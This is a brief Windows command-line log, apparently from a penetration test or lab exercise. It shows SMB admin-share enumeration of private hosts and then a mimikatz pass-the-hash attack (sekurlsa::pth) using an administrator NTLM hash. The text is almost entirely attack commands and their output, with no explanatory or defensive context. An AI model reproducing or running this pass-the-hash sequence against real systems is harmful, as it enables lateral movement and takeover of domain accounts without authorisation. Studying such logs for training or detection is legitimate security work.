 C:\Windows\system32>dir \\192.168.202.150\c$
找不到网络路径。
C:\Windows\system32>dir \\192.168.202.148\c$
驱动器 \\192.168.202.148\c$ 中的卷没有标签。
卷的序列号是 FEF4-C22F
\\192.168.202.148\c$ 的目录
2021/06/05  15:50               464 1.txt
2021/06/01  14:46            73,802 h4.exe
2008/01/19  18:11    <DIR>          PerfLogs
2021/06/02  21:18    <DIR>          Program Files
2008/01/19  22:23    <DIR>          Program Files (x86)
2021/06/02  21:15    <DIR>          Users
2021/06/05  19:31    <DIR>          Windows
2 个文件         74,266 字节
5 个目录 30,346,027,008 可用字节
C:\Windows\system32>
mimilib.dll
2021
mimikatz 2.2.0 x86 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:test /ntlm:fac5d668099409cb
6fa223a32ea493b6
user    : administrator
domain  : test
program : cmd.exe
impers. : no
NTLM    : fac5d668099409cb6fa223a32ea493b6
|  PID  4056
|  TID  1996
|  LSA Process is now R/W
|  LUID 0 ; 3313622 (00000000:00328fd6)
\_ msv1_0   - data copy @ 00335E54 : OK !
\_ kerberos - data copy @ 01502E98
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 0039F198 (8) -> null